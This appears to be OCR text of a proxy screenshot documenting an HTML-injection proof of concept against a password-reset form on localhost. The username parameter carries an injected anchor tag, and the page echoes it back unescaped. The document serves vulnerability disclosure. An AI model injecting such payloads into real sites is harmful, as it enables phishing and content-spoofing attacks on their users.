 Request
Pretty Raw Hex \n
1 POST /user/passwordforgotten.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/user/passwordforgotten.php
12 Cookie: DOLSESSID_bcf5d5f31cc8536c9caccb10cf4a5167=
97qjhc58fb054pjuboagaanuga
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 token=%242y%2410%24aufMFzHd3FqxZNYEX%2FyQmuO2Jt7yV.zxJV0Suwf1H0rhXEAmT4wjW&
action=buildnewpassword&username=<a
href="http://www.unsafe-inline.com/">Click
Me</a>&code=SR7V9&button_password=Regenerate+and+send+password
Response
Pretty Raw Hex Render \n
130 </div>
131
132 </div>
133
134 </form>
135
136
137 <div class="center login_main_home divpasswordmessagedesc paddingtop
138 <span class="passwordmessagedesc">
139 This form allows you to request a new password. It will be sent to
Change will become effective once you click on the confirmation li
Check your inbox. </span>
140 </div>
141
142
143 <br>
144
145 <div class="center login_main_message">
146 <div class="error clearboth">
User with login <b>
<a href=http://www.unsafe-inline.com/>Click Me</a>
</b>
could not be found.
</div>

</div>
147
148
149 <!-- Common footer is not used for passwordforgotten page, this is s
150
151
152
153 </div>
154 </div>